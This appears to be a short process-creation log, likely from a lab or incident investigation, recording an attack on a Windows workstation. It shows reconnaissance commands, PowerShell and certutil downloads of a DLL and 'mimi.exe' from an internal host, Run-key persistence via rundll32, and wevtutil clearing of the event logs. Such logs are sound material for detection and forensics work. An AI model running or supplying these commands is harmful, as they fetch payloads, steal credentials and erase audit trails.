 _time host user Image CommandLine
2025-06-11 22:31:33 WKS- SYSTEM C:\Windows\SysWOW64\mimi.exe C:\Windows\System32\mimi.exe
4F1D
2025-06-11 22:31:19 WKS- SYSTEM C:\Windows\SysWOW64\certutil.exe certutil  -urlcache -split -f http://10.0.2.6/mimi.exe C:\Windows\System32\mimi.exe
4F1D
2025-06-11 22:30:58 WKS- SYSTEM C:\Windows\SysWOW64\wevtutil.exe wevtutil  cl Application
4F1D
2025-06-11 22:30:54 WKS- SYSTEM C:\Windows\SysWOW64\wevtutil.exe wevtutil  cl System
4F1D
2025-06-11 22:30:48 WKS- SYSTEM C:\Windows\SysWOW64\wevtutil.exe wevtutil  cl Security
4F1D
2025-06-11 22:30:38 WKS- SYSTEM C:\Windows\SysWOW64\reg.exe reg  add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Updater /t REG_SZ /d "rundll32
4F1D C:\Windows\System32\dghelper.dll,MainFunc" /f
2025-06-11 22:29:46 WKS- SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe powershell  -c "Invoke-WebRequest -Uri http://10.0.2.6/dghelper.dll -OutFile
4F1D 'C:\Windows\System32\dghelper.dll'"
2025-06-11 22:28:44 WKS- SYSTEM C:\Windows\SysWOW64\ipconfig.exe ipconfig  /all
4F1D
2025-06-11 22:28:37 WKS- SYSTEM C:\Windows\SysWOW64\whoami.exe whoami  /all
4F1D